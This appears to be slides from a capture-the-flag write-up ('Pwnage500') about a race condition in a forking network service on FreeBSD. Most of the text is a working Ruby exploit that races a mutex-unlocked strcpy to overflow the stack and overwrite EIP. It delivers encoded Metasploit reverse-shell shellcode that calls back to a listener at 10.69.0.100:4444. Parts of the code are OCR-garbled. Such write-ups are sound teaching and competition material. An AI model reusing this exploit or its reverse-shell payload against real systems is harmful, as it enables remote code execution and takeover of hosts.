# Pwnage500

### [0x28] Thieves RacerX

# What does it do?

- Listens on port 12345
- Responds with ASCII(hex(rand())) Between 30000-39999, inclusive
- **Forks and listens on this port**
- Connections are threaded on accept

# What does it do?

- **The threaded process uses shared** memory with a mutex.
- If it receives read.size  $< 500$  $\Box$  Does lots of gibberish and makes poo  $\square$  Spits back first 20 bytes of poo
- If it receives read. size  $> 499$  $\square$  Spits back first 20 bytes of read

### Where is the problem?



# Where is the problem?

#### Inside 0x804912C



# Where is the problem?

Inside 0x80493FC



# Where is the Problem? Recap

- A mutex is used to lock the memory address where the data is read in from the socket.
- **The mutex is unlocked right before** the strycpy, and then locked back up.

■ ...Gotta use that window to overwrite the value with  $>$  520 (208h).

# How do we do this?

- Initiate a connection with the first port
- **Parse the port # and convert to** decimal
- Repeatedly connect to the second port with two connections at a time (threaded works well)
- **Exentually you will win the race** condition

## How do we do this?



incremented, it will put the next 4 bytes into EIP. So we put the address of our shellcode in 525-528

# Example exploit:

#!/usr/bin/env ruby require 'socket' require 'thread'

```
host = "freebsd-6__2-i386.hack"
port = 12345
\text{lport} = 4444#host = '10.1.1.186'
# bsd/x86/shell_reverse_tcp - 91 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# LPORT=4444, LHOST=10.69.0.100
shellcode = "\xda\xda\x29\xc9\xb1\x11\xd9\x74\x24\xf4\xb8\x47\xa9\x84" +
"\xfb\x5e\x31\x46\x17\x83\xc6\x04\x03\x01\xba\x66\x0e\xe5" +
"\xb6\x23\xf1\x91\xae\x54\xf3\x48\x73\x22\x13\x5b\x4b\x64" +
"\xb6\x9a\x21\x87\x2c\x8c\x05\xe6\x7d\x2c\x32\xb9\x2d\x46" +
"\xdf\x61\x03\x16\x4f\xf8\xc1\x4e\xbd\x7c\x0a\x21\xd5\x04" +
"\x03\xd5\x0a\xd8\x98\x4d\x3d\x09\x3d\xe4\xd3\xdc\x22\xa6" +
"\x7f\x8c\xf4\xf6\xbb\xff\x75"
bloop = "\x90"*(520 - shellcode.length)+shellcode+"\x08\xc8\x04\x08"+"\x04\xc6\x04\x08"
count = 1if (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(\Lambdan/, '').gsub(\Lambdar', '') != 'LISTEN')
```

```
 puts "You don't have a listener open, open it first retard."
 exit
end
```

```
while (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(\Lambdan', '').gsub(\Lambdar', '') ==
'LISTEN') do
for i in (0..50)
   sleep 0.5
   puts "Trying fork: #{count}"
   fork do
    s = TCPSocket.new(host, port)
    puts "Connected"
    s.print "\n"
    puts "newline sent"
    result = s.recvfrom(5000)
    puts "Port is: #{result[0].hex}"
   count this = 1
```

```
flag = 0 sleep 1
```

```
while(flag == 0 \& `netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(\wedgen/, '').gsub(\wedger/,
') == 'LISTEN') do
      a=Thread.new do
       begin
        n = TCPSocket.new(host, result[0].hex)
        n.print "B"*499
       n.close
       rescue Exception => e
      flac = 1 end
      end
      b=Thread.new do
       begin
        n = TCPSocket.new(host, result[0].hex)
        n.print bloop
        n.close
       rescue Exception => e
       flag = 1 end
      end
     count this = count this + 1 a.join
      b.join
    end
   if (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'`.gsub(\wedge n, '').gsub(\wedge r, '') == 'LISTEN')
      puts "Looks like it failed this time, try again! (#{count_this} iterations)"
   elsif (`netstat -an | grep ':#{lport}\s' | awk '{print $6}'.gsub(\ln, '').gsub(\ln, '') ==
'ESTABLISHED')
      puts "Looks like we crashed and are connected! Time to check your listener! 
(#{count_this} iterations)"
    else
      puts "Hm, you don't even have a listener open... : " + `netstat -an | grep 
':\#{lport}\s'`to s
    end
```
**NOTE: This is a race condition so the best way to get it is to blast it. If you use more than 2 threads on each child port, they will end up messing the stack up and killing your callback. The best thing to do is to use multiple child ports and just play the odds.**

end

end

end

 $count = count + 1$ 

Process.waitall